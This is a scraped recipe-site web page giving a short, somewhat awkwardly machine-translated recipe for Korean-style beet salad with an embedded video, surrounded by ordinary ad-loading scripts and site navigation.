                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><noindex>
<script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</noindex> </head>

<body data-rsssl=1 class="post-template-default single single-post postid-18324 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://en.luckylandbiscuit.com/"><img src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/2019/08/logo.png" alt="Detailed recipes with photos."></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://luckylandbiscuit.com">HOME</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://en.luckylandbiscuit.com/">Home</a></span></div>
			
<article id="post-18324" class="post-18324 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Korean beets: video recipe</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-05-02">02.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://en.luckylandbiscuit.com/category/miscellaneous-recipes" itemprop="articleSection">MISCELLANEOUS RECIPES</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="1060" data-rejected-blocks="10,11" data-accepted-blocks="20"></span><p>0 <img src="/wp-content/uploads/images/svekla_po-korejski_video-recept_foo.jpg"alt="" ></p>
<ul>
<li>
<p>Time for preparing </p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><ul><li><ul><li><a href="#20_minutes"><span class="toc_number toc_depth_3">0.0.1</span> 20 minutes </a></li><li><a href="#Simple_dish"><span class="toc_number toc_depth_3">0.0.2</span> Simple dish </a></li><li><a href="#126kcal"><span class="toc_number toc_depth_3">0.0.3</span> 126kcal </a></li><li><a href="#Recipe"><span class="toc_number toc_depth_3">0.0.4</span> Recipe </a></li></ul></li><li><a href="#Let8217s_get_started"><span class="toc_number toc_depth_2">0.1</span> Let&#8217;s get started! </a></li></ul></li><li><a href="#Ingredients"><span class="toc_number toc_depth_1">1</span> Ingredients </a><ul><li><a href="#Great_job"><span class="toc_number toc_depth_2">1.1</span> Great job </a></li></ul></li><li><a href="#Steps"><span class="toc_number toc_depth_1">2</span> Steps </a><ul><li><ul><li><ul><li><a href="#Keywords"><span class="toc_number toc_depth_4">2.0.0.1</span> Keywords: </a></li></ul></li></ul></li></ul></li></ul></div>
<h4><span id="20_minutes"><time>20 minutes </time></span></h4>
</li>
<li>Recipe difficulty<br />
<h4><span id="Simple_dish">Simple dish </span></h4>
</li>
<li>Energy value<br />
<h4><span id="126kcal">126kcal </span></h4>
</li>
<li>Rating </li>
<li>
<h4><span id="Recipe">Recipe </span></h4>
</li>
</ul>
<p>A wholesome and delicious Korean style beetroot appetizer.  Getting ready very fast and easy! </p>
<p><iframe style='border: 0;' class='youtube-player' width='570'height='346' src='https://www.youtube.com/embed/2XUBMEWxGkA'allowfullscreen></iframe></p>
<h3><span id="Let8217s_get_started">Let&#8217;s get started! </span></h3>
<h2><span id="Ingredients">Ingredients </span></h2>
<p>0/9 ingredients </p>
<ul>
<li><label>bow 1 pc </label></li>
<li><label>sugar 2 tablespoons </label></li>
<li><label>coriander 1 tablespoon </label></li>
<li><label>salt half a teaspoon </label></li>
<li><label>sunflower oil 100 ml </label></li>
<li><label>vinegar 9% 2 tablespoons </label></li>
<li><label>5 cloves garlic </label></li>
<li><label>black pepper pinch </label></li>
<li><label>raw beets 1 kg </label></li>
</ul>
<p><time>20 мин</time><time>20 мин</time> 126</p>
<h3><span id="Great_job">Great job </span></h3>
<p>Bon appetit, I hope you had fun with us! </p>
<h2><span id="Steps">Steps </span></h2>
<p>Steps taken: 0/0 </p>
<ol>
<li>Peel the beets, cut into strips. </li>
<li>Add salt and sugar to beets and mix. </li>
<li>Sprinkle coriander, grated garlic and black on top of beets pepper. </li>
<li>Chop the onion and fry in oil until dark.  Remove the bow with oils. </li>
<li>Pour hot oil over spices and mix. </li>
<li>Add vinegar to beets and mix.  Put in the refrigerator marinate for at least half an hour. </li>
</ol>
<h5><span id="Keywords">Keywords: </span></h5>
<ul>
<li>Korean beets </li>
<li>beetroot salad </li>
</ul>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Korean+beets%3A+video+recipe&url=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Korean+beets%3A+video+recipe%20https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Korean+beets%3A+video+recipe%20https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fen.luckylandbiscuit.com%2Fkorean-beets-video-recipe.html&text=Korean+beets%3A+video+recipe"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-26602" class="post-card post-26602 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/baked-dorada-with-onions-video-recipe.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/zapechyonnaya_dorada_s_lukom_video-recept_foo-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/zapechyonnaya_dorada_s_lukom_video-recept_foo-330x140.jpeg 330w, https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/zapechyonnaya_dorada_s_lukom_video-recept_foo-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/baked-dorada-with-onions-video-recipe.html" rel="bookmark" itemprop="url"><span itemprop="headline">Baked dorada with onions: video recipe</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		0 Time for preparing Contents0.0.1 1h 30min 0.0.2 Simple dish 0.0.3 246.30kcal 0.0.4 Recipe	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/baked-dorada-with-onions-video-recipe.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T20:47:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26600" class="post-card post-26600 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/black-watermelon.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/chernij_arbuz_vk-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/black-watermelon.html" rel="bookmark" itemprop="url"><span itemprop="headline">Black watermelon</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		black watermelon cooking news Oh, these Japanese. Top Culinary News of the world today	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/black-watermelon.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T20:42:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26601" class="post-card post-26601 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/dumplings-on-dough-with-vegetable-oil-video-recipe.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/pelmeni_na_teste_s_rastitelnim_maslom_video-recept_foo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/dumplings-on-dough-with-vegetable-oil-video-recipe.html" rel="bookmark" itemprop="url"><span itemprop="headline">Dumplings on dough with vegetable oil: video recipe</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		0 Time for preparing Contents0.0.1 1 hour 0.0.2 Medium dish 0.0.3 276kcal 0.0.4 Recipe	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/dumplings-on-dough-with-vegetable-oil-video-recipe.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T20:42:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26599" class="post-card post-26599 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/tortilla-with-smoked-breast-and-cheese-video-recipe.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/tortilya_s_kopchenoj_grudkoj_i_sirom_video-recept_foo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/tortilla-with-smoked-breast-and-cheese-video-recipe.html" rel="bookmark" itemprop="url"><span itemprop="headline">Tortilla with smoked breast and cheese: video recipe</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		0 Time for preparing Contents0.0.1 10 min 0.0.2 Simple dish 0.0.3 193.03kcal 0.0.4 Recipe	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/tortilla-with-smoked-breast-and-cheese-video-recipe.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T20:12:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26598" class="post-card post-26598 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/grilled-banana-split.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/bananovij_split_na_grile_gr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/grilled-banana-split.html" rel="bookmark" itemprop="url"><span itemprop="headline">Grilled banana split</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Fried bananas in butter, sprinkled with brown sugar, covered with a light caramel crust,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/grilled-banana-split.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T19:56:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26596" class="post-card post-26596 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/wild-rice-blueberry-and-bread-pudding-caramel-orange-sauce.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/hlebnij_puding_s_dikim_risom-_chernikoj_i_apelsinovo-karamelnim_sousom_gr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/wild-rice-blueberry-and-bread-pudding-caramel-orange-sauce.html" rel="bookmark" itemprop="url"><span itemprop="headline">Wild rice, blueberry and bread pudding caramel orange sauce</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Bread pudding is a great opportunity to enjoy amazing homemade pastries without the hassle	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/wild-rice-blueberry-and-bread-pudding-caramel-orange-sauce.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T18:49:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26595" class="post-card post-26595 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/brownies-open-pie.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/579-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/579-330x140.jpg 330w, https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/579-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/brownies-open-pie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Brownie&#8217;s open pie</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Brownie Open Cake &#8211; A detailed recipe for cooking. The author of the recipe	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/brownies-open-pie.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T18:00:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26594" class="post-card post-26594 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.luckylandbiscuit.com/pasta-with-veal-liver-and-bacon-video-recipe.html">
                            <img width="330" height="140" src="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/pasta_s_telyachej_pechenyu_i_bekonom_video-recept_foo-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/pasta_s_telyachej_pechenyu_i_bekonom_video-recept_foo-330x140.jpeg 330w, https://en.luckylandbiscuit.com/wp-content/uploads/sites/2/pasta_s_telyachej_pechenyu_i_bekonom_video-recept_foo-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MISCELLANEOUS RECIPES</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.luckylandbiscuit.com/pasta-with-veal-liver-and-bacon-video-recipe.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pasta with veal liver and bacon: video recipe</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		0 Time for preparing Contents0.0.1 30 min 0.0.2 Simple dish 0.0.3 133kcal 0.0.4 Recipe	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/pasta-with-veal-liver-and-bacon-video-recipe.html"/>
	<meta itemprop="dateModified" content="2019-02-20"/>
	<meta itemprop="datePublished" content="2019-02-20T17:50:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.luckylandbiscuit.com/korean-beets-video-recipe.html"/>
<meta itemprop="dateModified" content="2018-05-02"/>
<meta itemprop="datePublished" content="2018-05-02T14:53:00+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korean-beets-video-recipe.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://en.luckylandbiscuit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://en.luckylandbiscuit.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e5c9bfadbe" /></p><input type="hidden" id="ak_js" name="ak_js" value="104"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://en.luckylandbiscuit.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://en.luckylandbiscuit.com/egg-and-curry-club-sandwich.html">Egg and curry club sandwich</a>
									</li>
											<li>
					<a href="https://en.luckylandbiscuit.com/hot-cheddar-sandwich.html">Hot Cheddar Sandwich</a>
									</li>
											<li>
					<a href="https://en.luckylandbiscuit.com/chicken-tacos.html">Chicken Tacos</a>
									</li>
											<li>
					<a href="https://en.luckylandbiscuit.com/toast-with-chicken-beans-and-crud-salsa.html">Toast with chicken, beans and crud salsa</a>
									</li>
											<li>
					<a href="https://en.luckylandbiscuit.com/50-hamburger-recipes.html">50 hamburger recipes</a>
									</li>
											<li>
					<a href="https://en.luckylandbiscuit.com/fried-chicken-shawarma.html">Fried chicken shawarma</a>
									</li>
											<li>
					<a href="https://en.luckylandbiscuit.com/chicken-curry-and-apple-rolls.html">Chicken, curry and apple rolls</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://en.luckylandbiscuit.com/category/breakfast">Breakfast</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://en.luckylandbiscuit.com/category/canning">Canning</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://en.luckylandbiscuit.com/category/cocktails-and-drinks">Cocktails and drinks</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://en.luckylandbiscuit.com/category/dessert">Dessert</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://en.luckylandbiscuit.com/category/dinner">Dinner</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://en.luckylandbiscuit.com/category/everyday-recipes">Everyday Recipes</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://en.luckylandbiscuit.com/category/fast-food">Fast food</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://en.luckylandbiscuit.com/category/fish-dishes">Fish dishes</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://en.luckylandbiscuit.com/category/fruit-and-berry-dishes">Fruit and Berry Dishes</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://en.luckylandbiscuit.com/category/healthy-eating">Healthy eating</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://en.luckylandbiscuit.com/category/holiday-dishes">Holiday dishes</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://en.luckylandbiscuit.com/category/interesting-recipes">Interesting recipes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://en.luckylandbiscuit.com/category/kitchen-appliances">Kitchen appliances</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://en.luckylandbiscuit.com/category/meat-dishes">Meat Dishes</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://en.luckylandbiscuit.com/category/miscellaneous-recipes">MISCELLANEOUS RECIPES</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://en.luckylandbiscuit.com/category/mushroom-dishes">Mushroom Dishes</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://en.luckylandbiscuit.com/category/pancakes">Pancakes</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://en.luckylandbiscuit.com/category/recipes-for-childrens-dishes">Recipes for children&#039;s dishes</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://en.luckylandbiscuit.com/category/salads">Salads</a>
</li>
